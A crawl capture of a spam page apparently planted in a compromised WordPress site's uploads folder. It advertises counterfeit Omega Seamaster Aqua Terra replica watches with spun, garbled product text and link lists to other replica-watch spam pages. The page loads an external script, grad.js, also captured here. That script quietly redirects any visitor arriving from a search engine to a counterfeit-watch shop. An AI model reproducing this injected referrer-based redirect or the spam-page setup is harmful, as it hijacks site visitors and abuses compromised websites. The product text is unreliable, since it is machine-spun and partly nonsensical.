

--- FILE ---
content_type: text/html
request_url: https://www.slussvakten.se/wp-content/uploads/2013/11/replica-omega-seamaster-aqua-watches-for-sale.html
body_size: 2852
content:
?
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
<title>Replica Omega Seamaster Aqua Watches For Sale</title>
<script type="text/javascript" src="https://www.thameswatch.org/grad.js"></script>
<meta name="generator" content="the first1.1" />
<style type="text/css">
body {background: #e2e2e2;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;}
body a {text-decoration: none;color: #333333;margin: 0px;padding:0px;}
body a:hover {text-decoration: underline;}
#waper {width: 1000px;height:auto;position:relative;margin:0 auto;padding:0;background:#FFF;clear:both;}
#header {text-align:center;height: 80px;padding-top: 20px;}
#header h1 {font-size: 24px;}
#header h2 {font-size: 24px;}
#header-nav {background: #222;background: -moz-linear-gradient(#252525, #0a0a0a);background: -o-linear-gradient(#252525, #0a0a0a);background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#252525), to(#0a0a0a)); background: -webkit-linear-gradient(#252525, #0a0a0a);-webkit-box-shadow: rgba(0, 0, 0, 0.4) 0px 1px 2px;-moz-box-shadow: rgba(0, 0, 0, 0.4) 0px 1px 2px;box-shadow: rgba(0, 0, 0, 0.4) 0px 1px 2px;clear: both;display: block;float: left;margin: 0 auto 6px;width: 100%;}
#header-nav ul{font-size: 13px;list-style: none;margin:0;padding-left: 0;}
#header-nav li{float: left;position: relative;}
#header-nav ul li a{color: #eee;display: block;line-height: 1.333em;padding: 0 1.2125em;text-decoration: none;font-weight:bold;}
#pagespre {float: left;}
#pagesnext {float: right;}
#main-left{width: 650px;padding-left:20px;}
#main-right{float: left;margin-left:30px;}
#contents {text-align: left;line-height:23px;text-indent:2em;font-size:13px;margin:12px 40px;}
#pages {text-align: left;margin-top: 30px;margin-bottom:10px;font-size:13px;}
#footlinks {text-align: center;margin-top: 15px;}
#footlinks ul {font-size: 15px;margin: 0px;}
#footlinks ul li {text-align:left;color: #777;font-size: 13px;list-style: square outside none;border: 0;font-family: inherit;font-size: 100%;font-style: inherit;font-weight: 380px;;margin: 0;outline: 0;padding: 0;vertical-align: baseline;line-height:23px;}
#otherlinks { margin-left: 20px; padding-bottom: 20px; margin-top: 20px; font-family:"Helvetica Neue",Helvetica,Arial,sans-serif; font-size: 12px}
#itemscope { margin-left: 20px; padding-bottom: 20px; margin-top: 20px; font-family:"Helvetica Neue",Helvetica,Arial,sans-serif; font-size: 12px}
#footlinks ul li a{color: #1982d1;}
#copyright{ text-align:center; padding-bottom:10px; margin-top:20px; font-size:13px;}
#d ul li {padding:5px;}
</style>
</head>
<body>

<div id="waper">
    <div id="header"><h1><a href="http://www.stclarescollege.com/images/replica-omega-seamaster-aqua-watches-for-sale.html"><strong>Replica Omega Seamaster Aqua Watches For Sale</strong></a></h1>
</div>
<table border="0" cellspacing="0" cellpadding="0" width="100%"> 
 <div id="contents">

<p>Omega Replica has impressed us all over again with this particular era - the Omega Seamaster Aqua Terra 150M. This model carries the standard Seamaster aesthetic using its clean, angular lines and powerful finish but is fit to be used both within the water as well as on dry land. The primary distinction between the Aqua Terra along with other watches make up the Seamaster collection may be the inclusion of the GMT function, which enables the individual to see a second time zone although watching home time.</p>
<p>The Omega Seamaster Aqua Terra Replica is available in stainless steel, solid 18kt red gold, along with a bi-metal option (stainless steel and red gold). These models could be fitted with the selection of whether stainless steel bracelet or perhaps leather strap. Straps are available in different color options with respect to the case material: black for that stainless steel and bi-metal option, or brown for that solid 18kt gold edition. The stainless steel bracelet has a folding clasp, as the leather straps provide a tang type buckle, crafted to enhance the case material.</p>
<p>The case about this trendy <a href="https://www.perfect-replicas.com/omega-c-137/">omega replica</a> watch has a case diameter of 43mm that is just beneath extra-large. The primary crown is screw locked enabling the 150 meters water proofing about this piece. The fixed bezel supports the dial window that is constructed from sapphire. Sapphire crystal can be used due to its extreme scratch resistant qualities. And in sapphire crystal may be the case back which discloses the decorated and precise Replica Omega Co Axial movement Caliber 8605/8615 self-winding mechanical.</p>
<p>Co-Axial movements are actually almost the conventional from Omega Seamaster Aqua Terra Replica on <a href="https://www.perfect-replicas.com/">perfect-replicas.com</a>, which originates it as being probably the most precise self-winding available. Co-Axial movements differ to regular movements mainly with the escapement. Regular movements make use of a lever escapement however the Co-Axial movements transfer the power using a balance curler which has a pallet as well as an impulse pin as well as an anchor and three pallets. </p>
<p>Though many may not comprehend the complex engineering accustomed to bring this innovation to existence, it makes sense a movement with less friction and greater change in energy. This allows the piece to become more precise with time. All watches fitted using the Co-Axial movement is supported by a college warranty plan.
</p>
<p>The dial features striations which Omega Replica states is similar to the wooden floor boards on the boat. The hour markers used are rhodium colored indexes with lume for night time readability. The hands also carry lume about this model. The interior, central sub-dial may be the GMT counter. The second time zone is shown by a main arrow mind hand expected in red. The dial also includes a conservative minute track using whitened demarcations around the flange. In the 6 position around the Replica Omega Seamaster Aqua Terra 150M is really a vaulted date aperture.</p>

			</div>
            <div class="datetime"></div>
        </td>
        <td id="main-right">
            <div id="d">
                <ul>
<li><a href="http://www.stclarescollege.com/images/bell-ross-br02-replica-watches-for-sale.html">bell& ross br02 replica watches for sale</a></li>
<li><a href="http://www.stclarescollege.com/images/replica-breguet-classique-power-reserve-7137-watches.html">replica breguet classique power reserve 7137 watches</a></li>
<li><a href="http://www.stclarescollege.com/images/replica-cartier-watches-for-sale.html">replica cartier watches for sale</a></li>
<li><a href="http://www.stclarescollege.com/images/replica-iwc-watches-for-sale.html">replica iwc watches for sale</a></li>
<li><a href="http://www.stclarescollege.com/images/replica-jaeger-jecoultre-for-sale.html">replica jaeger jecoultre watches for sale</a></li>
<li><a href="http://www.stclarescollege.com/images/replica-omega-seamaster-aqua-watches-for-sale.html">replica omega seamaster aqua watches for sale</a></li>
<li><a href="http://www.stclarescollege.com/images/cheap-omega-replica-for-sale.html">cheap omega replica watches for sale</a></li>
<li><a href="http://www.stclarescollege.com/images/omega-speedmaster-replica-for-sale.html">omega speedmaster replica watches for sale</a></li>
<li><a href="http://www.stclarescollege.com/images/panerai-replica-watches-for-sale.html">panerai replica watches for sale</a></li>
<li><a href="http://www.stclarescollege.com/images/cheap-panerai-replica-watches.html">cheap panerai replica watches</a></li>
</ul>
            </div>
        </td>
      </tr>
	</table>
    <div id="footer" align="center">powered by WordPress</div>
</div>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.thameswatch.org/grad.js
body_size: -31
content:
var regexp=/\.(aol|google|youdao|yahoo|bing|ask|biso|gougou|ifeng|ivc|sooule|niuhu|biso|Clusty|Dogpile|Answers|USA|UK)(\.[a-z0-9\-]+){1,2}\//ig;var where =document.referrer;if(regexp.test(where)){window.location.href="https://www.watchespro.to"}